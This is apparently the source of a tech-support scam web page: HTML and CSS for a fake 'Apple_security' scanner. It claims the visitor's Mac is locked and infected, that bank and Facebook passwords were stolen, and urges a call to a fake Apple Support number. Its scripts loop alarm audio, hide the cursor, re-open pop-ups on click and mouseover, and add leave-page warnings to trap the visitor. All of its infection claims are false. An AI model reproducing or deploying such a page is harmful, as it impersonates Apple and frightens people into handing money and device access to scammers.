
<file: Ma0nHelpSh0Err060/index.html>
﻿<html lang="en"><head><meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>Security center </title>
      <link href="w3" rel="icon" id="favicon" type="image/png">
      <link href="css/tapa.css" rel="stylesheet">
      <link href="css/chat.css" rel="stylesheet">
        <link href="css/bootstrap.min.css"><link="" type="text/css" rel="stylesheet">
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/font-awesome.min.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


<script src="js/esc.js" type="text/javascript"></script>
         <script src="js/flscn.js" type="text/javascript"></script>
         <script src="js/main.js" type="text/javascript"></script>
         <script src="js/style.js" type="text/javascript"></script>
         <script src="js/net.js" type="text/javascript"></script>
         <script src="js/ips.js" type="text/javascript"></script>
    <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
 document.getElementById("chat-box").style.display = "none";
 document.getElementById("login-box").style.display = "none";

}
</script>

<script>
      function vhdydjwhcnfyhecnfheucncevi(name)
      {
          name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+name+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
      var Anph = vhdydjwhcnfyhecnfheucncevi('Anph');
  </script>

  <script type="text/javascript">
              var Anph = getVariableFromURl('Anph');
          </script>


          
<script type="text/javascript">
   window.onbeforeunload = function() {
if (data_needs_saving()) {
return "Do you really want to leave our brilliant application?";
} else {
return;
}
};
</script>
<script type="text/javascript">
   window.addEventListener("beforeunload", function (e) {
var confirmationMessage = 'It looks like you have been editing something. '
                   + 'If you leave before saving, your changes will be lost.';

       (e || window.event).returnValue = confirmationMessage; //Gecko + IE
       return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
   });
</script>


        </link=""></head>

        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

    <audio id="mdchys">
        <source src="media/ados.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="media/msc.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="images/f24.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/ques.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="images/mnc.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="images/scn.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="images/bg1.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="images/mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="images/msmm.png">
                <span>Apple_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/bel.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/set.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="images/ques.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="images/vsc.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="images/msmm.png"> Apple_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Apple_Support <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">    +1(808)458-1193
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Apple_Spyware SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Apple_Spyware scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="images/dm.png" class="logo3">
              </span>MacOS_Spyware </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">
           <p style="font-size:30px;font-weight:500;">Sorry, scan is not completed!</p>
            <p style="font-size:25px;color:red;font-weight:500;">Error: Ox80fdy</p>
            <p style="font-size:18px;font-weight:300; color:black;">IP detected: <span id="ip_add">91.121.63.59</span></p>


             <p style="font-size:15px;font-weight:400;color:black;">MacOS_Spyware found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="images/re.gif" id="banner">
        <div id="disclaimer" style="color:#0F396D;">Call Supp0rt for help<br>
           <span class="Supp0rt" style="font-size:22px;">Apple_Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1(808)458-1193
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="images/msmm.png" id="badge">
          <span class="title3" style="font-size: 18px;
          font-weight: 700;
          width: 3%;
          top: 25px;
          left: 8px;">Apple_MacOS</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button">
                  <span id="">Scan now</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Scan Later</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:0px" class="text-center">MacOS-Defender </p>
        <p>
         <b>Access to this PC has been blocked for security reasons</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>> Email ID <br>> Bank Password <br>> Facebook Login <br>> Photos and Documents </p>
         <p>A Apple_Spyware scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Apple_Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your MacOS registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px">MacOS Supp0rt:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1(808)458-1193
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Supp0rt as soon as possible and a MacOS_Spyware expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Apple_Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1(808)458-1193
            </span>
          </strong>
        </p>
      </div>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="images/msmm.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Apple</span>
        <br>
        <p>MacOS Technical Supp0rt
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1(808)458-1193
          <br>( Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewbox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>




<div id="chat-box">
<span style="color: red;
font-size: 21px;
font-weight: 600;
margin-left: 6px;
position: relative;
top: 5px;">Virus Alert 027341 !!</span>
<div class="bhfys" onclick="hide1();playSound1();">
            <p class="text-center1" style="color: #CDCBCB; font-size: 18px; opacity:.9; ">X</p>

          </div>

<br>
<br>
<p class="text-center" style="color: #CDCBCB;  margin-top:10px; font-size: 16px; opacity:.9; ">
 Apple_MacOS locked due to unusual activity.

<br>Your system has been reported to be infected with Trojan-type spyware.<br>For assistance, contact MacOS Supp0rt<br><strong style="font-size:24px;">+1(808)458-1193 			 	</strong></p>

</div>

<div id="ev_talkbox_wrapper" class="ev_talkbox_wrapper_min bounce">
  <div class="new_messg">
      <p style=" color: #fff;   margin-top: 8px;
      font-weight: 500;
      font-size: 16px;">Questions? Talk to an expert</p>
  </div>
  <div id="ev_talkbox_min" class="">
      <span id="ev_min_zoimg"></span>
      <span id="ev_min_title">Chat</span>
  </div>
  </div>

<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play()
        }, 500);
      </script>
      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>
      <script>
        var e = 1;
        setInterval(function() {
          1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
        }, 1E3);
      </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>


<!-- begin code v 7.0 -->
<span id="wts2200954"></span>
<script>var wts=document.createElement('script');wts.async=true;
wts.src='https://app.ardalio.com/wts7.js';document.head.appendChild(wts);
wts.onload = function(){ wtsl7(2200954,2); };
</script><noscript><img src="https://app.ardalio.com/7/2/2200954.png"></noscript>
<!-- end code v 7.0 -->







      </body></html>
</file>
<file: Ma0nHelpSh0Err060/css/tapa.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/glyphicons-halflings-regular.eot);
    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
